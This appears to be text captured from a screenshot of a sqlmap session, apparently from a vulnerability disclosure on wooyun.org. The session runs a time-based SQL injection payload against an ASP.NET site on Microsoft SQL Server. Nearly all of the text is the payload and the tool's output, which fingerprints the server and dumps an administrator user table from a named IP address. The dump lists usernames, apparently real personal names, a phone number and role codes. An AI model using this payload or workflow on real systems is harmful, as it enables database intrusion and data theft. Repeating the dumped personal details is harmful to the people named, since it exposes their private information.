 管理员: C:\Windows\system32\cmd.exe
Payload: dadddte=1439269261771&eqidd=123' WAITFOR DELAY '0:0:5'--&urltype=############
---
[13:55:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[13:55:00] [INFO] fetching columns for table 'UserInfo' in database 'DB_ZHJC'
[13:55:01] [INFO] fetching entries for table 'UserInfo' in database 'DB_ZHJC'
[13:55:02] [INFO] analyzing table dump for possible password hashes
Database: DB_ZHJC
Table: UserInfo
[5 entries]
+----+-----------+--------+------+----------+-------------+--------+-------+--------+--------+------
--------+----------+----------+
| ID | AllowEidt | UPwd | Part | UName | Phone | UCode | URole | Remark | ULevel | ZHDLi
st | TrueName | AllowLog |
+----+-----------+--------+------+----------+-------------+--------+-------+--------+--------+------
--------+----------+----------+
| 1 | 0 | | NULL | admin | 15035553500 | 533300 | Admin | NULL | 2 | <blan
k> | <blank> | 0 |
| 4 | 0 | | NULL | 福余少 | 15035553500 | 533321 | Admin | NULL | 4 | 53
3321030070 | 福余少 | 0 |
| 6 | 0 | | NULL | 李式军 | <blank> | 533324 | Admin | NULL | 3 | <b
lank> | <blank> | 0 |
| 7 | 0 | | NULL | 王程根 | <blank> | 533300 | Admin | NULL | 2 | <b
lank> | <blank> | 0 |
| 9 | 0 | | NULL | liaoning | <blank> | 210000 | Admin | NULL | 1 | <blan
k> | <blank> | 0 |
+----+-----------+--------+------+----------+-------------+--------+-------+--------+--------+------
--------+----------+----------+
[13:55:02] [WARNING] table 'DB_ZHJC.dbo.UserInfo' dumped to CSV file 'C:\Users\cloud\.sqlmap\output\
222.222.131.248\dump\DB_ZHJC\UserInfo-43efee22.csv'
[13:55:02] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\222.222.131
.248'
[*] shutting down at 13:55:02
www.wooyun.org